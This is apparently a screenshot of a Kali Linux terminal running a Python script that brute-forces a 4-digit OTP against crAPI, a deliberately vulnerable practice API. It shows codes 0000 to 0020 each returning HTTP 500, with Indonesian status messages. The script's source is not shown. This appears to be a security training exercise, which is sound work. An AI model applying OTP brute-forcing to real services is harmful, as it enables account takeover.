 ┌──(kali㉿kali)-[~]
└─$ python3 brute_otp_crapi.py
OTP Sent on the provided email, robot001@example.com
Melakukan bypass kode OTP dengan brute force
[Kode OTP:0000, Response:500]
[Kode OTP:0001, Response:500]
[Kode OTP:0002, Response:500]
[Kode OTP:0003, Response:500]
[Kode OTP:0004, Response:500]
[Kode OTP:0005, Response:500]
[Kode OTP:0006, Response:500]
[Kode OTP:0007, Response:500]
[Kode OTP:0008, Response:500]
[Kode OTP:0009, Response:500]
[Kode OTP:0010, Response:500]
[Kode OTP:0011, Response:500]
[Kode OTP:0012, Response:500]
[Kode OTP:0013, Response:500]
[Kode OTP:0014, Response:500]
[Kode OTP:0015, Response:500]
[Kode OTP:0016, Response:500]
[Kode OTP:0017, Response:500]
[Kode OTP:0018, Response:500]
[Kode OTP:0019, Response:500]
[Kode OTP:0020, Response:500]